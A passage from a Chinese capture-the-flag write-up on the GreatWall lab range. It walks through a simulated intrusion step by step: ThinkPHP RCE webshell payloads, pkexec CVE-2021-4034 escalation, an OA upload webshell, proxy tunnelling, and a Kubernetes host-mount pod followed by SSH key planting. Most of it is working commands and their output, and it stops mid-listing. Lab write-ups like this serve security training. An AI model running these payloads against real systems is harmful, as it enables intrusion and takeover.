24 长城杯(GreatWall) 在这个靶场中,您将扮演一名渗透测试工程师,接受雇佣任务来评估“SmartLink Technologies Ltd.”公司的网络安全状况。 您的任务是首先入侵该公司暴露在公网上的应用服务,然后运用后渗透技巧深入 SmartLink公司的内部网络。在这个过程中,您将寻找潜在的弱点和漏洞,并逐一接管所有服务,从而控制整个内部网络。靶场中共设置了6个Flag,它们分布在不同的靶机上,您需要找到并获取这些 Flag 作为您的成就目标。
信息收集 ./fscan.exe -h 39.101.67.119 -nobr
1 2 3 4 5 6 7 8 9 10 11 start infoscan 39.101.67.119:8080 open 39.101.67.119:22 open 39.101.67.119:80 open [*] alive ports len is: 3 start vulscan [*] WebTitle http://39.101.67.119 code:200 len:10887 title:"" [*] WebTitle http://39.101.67.119:8080 code:200 len:1027 title:Login Form [+] PocScan http://39.101.67.119:8080 poc-yaml-thinkphp5023-method-rce poc1 已完成 3/3 [*] 扫描结束,耗时: 8.8643111s
机器17(flag01) 搜索poc-yaml-thinkphp5023-method-rce ,根据相关文章进行复现/index.php?s=captcha_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '<?php eval($_POST[1]); ?>' > xx.php./linux_x64_agent -l 44444 -s 123./linux_x64_admin -c 39.101.67.119:44444 -s 123socks 12345find / -user root -perm -4000 -print 2>/dev/null
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 /usr/bin/fusermount /usr/bin/pkexec /usr/bin/newgrp /usr/bin/stapbpf /usr/bin/umount /usr/bin/chfn /usr/bin/passwd /usr/bin/mount /usr/bin/gpasswd /usr/bin/su /usr/bin/sudo /usr/bin/chsh /usr/bin/staprun /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/policykit-1/polkit-agent-helper-1
尝试CVE-2021-4034利用pkexec提权upload /home/kali/CVE-2021-4034/cve-2021-4034.c /tmp/xx/poc.cgcc poc.c -o poc./poccat /f1ag01_UdEv.txtflag01: flag{176f49b6-147f-4557-99ec-ba0a351e1ada}./fscan -h 172.28.23.0/24 -nobr
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 start ping (icmp) Target 172.28.23.26 is alive (icmp) Target 172.28.23.17 is alive (icmp) Target 172.28.23.33 is alive [*] Icmp alive hosts len is: 3 172.28.23.33:8080 open 172.28.23.17:8080 open 172.28.23.26:80 open 172.28.23.33:22 open 172.28.23.17:80 open 172.28.23.17:22 open 172.28.23.26:22 open 172.28.23.26:21 open [*] alive ports len is: 8 start vulscan [*] WebTitle http://172.28.23.17 code:200 len:10887 title:"" [*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form [*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413 [*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=370C2ED3579BA353A7B47F403AE78326 [*] WebTitle http://172.28.23.33:8080/login;jsessionid=370C2ED3579BA353A7B47F403AE78326 code:200 len:3860 title:智联科技 ERP 后台登陆 [+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1 [+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file [+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2 已完成 8/8 [*] 扫描结束,耗时: 7.603183726s
172.28.23.26 新翔OA管理系统

机器26(flag02) 然后在windows上也挂个代理./linux_x64_agent -l 44445 -s 123./windows_x64_admin.exe -c 39.101.67.119:44445 -s 123新翔OA管理系统相关漏洞 http://172.28.23.26/uploadbase64.phpimgbase64=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOw==
1 2 (www-data:ret=) $ ls ret=127




发现需要绕过disable_functions<?php system($_GET['cmd']);?>$url = "/2024-05-31-66593ef7a645b.php"; 修改为:$url = "upload/shell1.php";http://172.28.23.26/upload/.xxx.php?cmd=find%20/%20-perm%20-u=s%20-type%20f%202%3E/dev/null
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 /bin/fusermount /bin/ping6 /bin/mount /bin/su /bin/ping /bin/umount /usr/bin/chfn /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/at /usr/bin/staprun /usr/bin/base32 /usr/bin/passwd /usr/bin/chsh /usr/bin/sudo /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/s-nail/s-nail-privsep

这里利用base32拿flag02即可http://172.28.23.26/upload/.xxx.php?cmd=/usr/bin/base32%20/flag02.txtMZWGCZZQGI5CAZTMMFTXWNJWMQZTONZTGQWTKZRXGMWTINBXMYWWEMLBGUWWCOBTMY2DKNJUHFRD EOD5BI======flag02: flag{56d37734-5f73-447f-b1a5-a83f45549b28}./linux_x64_agent -c 172.28.23.17:44448 -s 123 --reconnect 8ifconfig
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 eth0 Link encap:Ethernet HWaddr 00:16:3e:05:2c:24 inet addr:172.28.23.26 Bcast:172.28.255.255 Mask:255.255.0.0 inet6 addr: fe80::216:3eff:fe05:2c24/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:197244 errors:0 dropped:0 overruns:0 frame:0 TX packets:61284 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:216938131 (216.9 MB) TX bytes:53258970 (53.2 MB) eth1 Link encap:Ethernet HWaddr 00:16:3e:05:2b:f2 inet addr:172.22.14.6 Bcast:172.22.255.255 Mask:255.255.0.0 inet6 addr: fe80::216:3eff:fe05:2bf2/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:80603 errors:0 dropped:0 overruns:0 frame:0 TX packets:79930 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:9217713 (9.2 MB) TX bytes:13148272 (13.1 MB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:11505 errors:0 dropped:0 overruns:0 frame:0 TX packets:11505 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1 RX bytes:6519432 (6.5 MB) TX bytes:6519432 (6.5 MB)
发现是双网卡,扫一下另外一个网段./fscan -h 172.22.14.0/24 -nobr
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 start ping (icmp) Target 172.22.14.6 is alive (icmp) Target 172.22.14.37 is alive (icmp) Target 172.22.14.46 is alive [*] Icmp alive hosts len is: 3 172.22.14.6:22 open 172.22.14.6:21 open 172.22.14.46:22 open 172.22.14.37:10250 open 172.22.14.46:80 open 172.22.14.37:22 open 172.22.14.6:80 open 172.22.14.37:2379 open [*] alive ports len is: 8 start vulscan [*] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor [*] WebTitle http://172.22.14.6 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413 [+] InfoScan http://172.22.14.46 [Harbor] [*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None [+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}] 已完成 8/8 [*] 扫描结束,耗时: 7.793805358s
挂个二级代理socks 12346
机器37(flag04) 172.22.14.37 开放 10250 和 2379 端口。探测 8080 和 6443 端口是否开放:./fscan -h 172.22.14.37 -p 1-65535
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 start infoscan 172.22.14.37:22 open 172.22.14.37:2380 open 172.22.14.37:2379 open 172.22.14.37:6443 open 172.22.14.37:10256 open 172.22.14.37:10252 open 172.22.14.37:10251 open 172.22.14.37:10250 open [*] alive ports len is: 8 start vulscan [*] WebTitle http://172.22.14.37:10252 code:404 len:19 title:None [*] WebTitle http://172.22.14.37:10256 code:404 len:19 title:None [*] WebTitle http://172.22.14.37:10251 code:404 len:19 title:None [*] WebTitle https://172.22.14.37:6443 code:200 len:4671 title:None [*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None [+] PocScan https://172.22.14.37:6443 poc-yaml-go-pprof-leak [+] PocScan https://172.22.14.37:6443 poc-yaml-kubernetes-unauth
存在 Kubernetes API server 未授权 https://172.22.14.37:6443https://dl.k8s.io/release/v1.34.0/bin/windows/amd64/kubectl.exekubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods
1 2 3 4 Please enter Username: xianxin Please enter Password: NAME READY STATUS RESTARTS AGE nginx-deployment-58d48b746d-q4zh7 1/1 Running 2 178d
查看 pod 资源:kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ describe pod nginx-deployment-58d48b746d-q4zh7
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 Please enter Username: xianxin Please enter Password: Name: nginx-deployment-58d48b746d-q4zh7 Namespace: default Priority: 0 Service Account: default Node: ubuntu-k8s/172.22.14.37 Start Time: Mon, 17 Mar 2025 16:11:45 +0800 Labels: app=nginx pod-template-hash=58d48b746d Annotations: <none> Status: Running IP: 10.244.0.12 IPs: IP: 10.244.0.12 Controlled By: ReplicaSet/nginx-deployment-58d48b746d Containers: nginx: Container ID: docker://90dacf03b58e28490b97b2e2c6946a77b042746c2ba5982bdba8a3d62678fbd8 Image: nginx:1.8 Image ID: docker-pullable://nginx@sha256:c97ee70c4048fe79765f7c2ec0931957c2898f47400128f4f3640d0ae5d60d10 Port: <none> Host Port: <none> State: Running Started: Thu, 11 Sep 2025 14:08:53 +0800 Last State: Terminated Reason: Completed Exit Code: 0 Started: Mon, 17 Mar 2025 16:13:11 +0800 Finished: Thu, 11 Sep 2025 14:08:16 +0800 Ready: True Restart Count: 2 Environment: <none> Mounts: /var/run/secrets/kubernetes.io/serviceaccount from default-token-6d2pl (ro) Conditions: Type Status Initialized True Ready True ContainersReady True PodScheduled True Volumes: default-token-6d2pl: Type: Secret (a volume populated by a Secret) SecretName: default-token-6d2pl Optional: false QoS Class: BestEffort Node-Selectors: <none> Tolerations: node.kubernetes.io/not-ready:NoExecute op=Exists for 300s node.kubernetes.io/unreachable:NoExecute op=Exists for 300s Events: <none>
用 nginx:1.8 镜像创建名为 nginx-deployment 的 pod,将宿主机的目录挂载到 /mnt 目录。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 apiVersion: v1 kind: Pod metadata: name: nginx-deployment spec: containers: - image: nginx:1.8 name: container volumeMounts: - mountPath: /mnt name: xianxin volumes: - name: xianxin hostPath: path: /
创建 pod 并查看运行情况:kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f test.yaml
1 2 3 Please enter Username: xianxin Please enter Password: pod/nginx-deployment created
kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods
1 2 3 4 5 Please enter Username: xianxin Please enter Password: NAME READY STATUS RESTARTS AGE nginx-deployment 1/1 Running 0 14s nginx-deployment-58d48b746d-q4zh7 1/1 Running 2 178d
然后即可开shell命令执行kubectl --insecure-skip-tls-verify -s https://172.22.14.37:6443/ exec -it nginx-deployment -- /bin/bashssh-keygen -t rsa -b 4096cat ~/.ssh/id_rsa.pubecho "ssh-rsa YOUR_KEY_HERE" > /mnt/root/.ssh/authorized_keysproxychains ssh -i ~/.ssh/id_rsa root@172.22.14.37
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-213-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage Welcome to Alibaba Cloud Elastic Compute Service ! Last login: Mon Mar 17 16:32:24 2025 from 106.37.219.130 root@ubuntu-k8s:~# ls -al total 56 drwx------ 8 root root 4096 Mar 17 16:32 . drwxr-xr-x 22 root root 4096 Sep 11 14:08 .. lrwxrwxrwx 1 root root 9 Mar 17 16:32 .bash_history -> /dev/null -rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc drwx------ 3 root root 4096 Jul 18 2023 .cache drwx------ 3 root root 4096 Jul 18 2023 .gnupg drwxr-xr-x 4 root root 4096 Mar 17 15:53 .kube drwxr-xr-x 14 root root 4096 Mar 17 15:49 metarget -rw------- 1 root root 1136 Mar 25 2024 .mysql_history -rw-r--r-- 1 root root 295 Mar 17 16:11 nginx-deployment.yaml drwxr-xr-x 2 root root 4096 Jul 18 2023 .pip -rw-r--r-- 1 root root 148 Aug 17 2015 .profile -rw-r--r-- 1 root root 206 Sep 11 14:08 .pydistutils.cfg -rw------- 1 root root 7 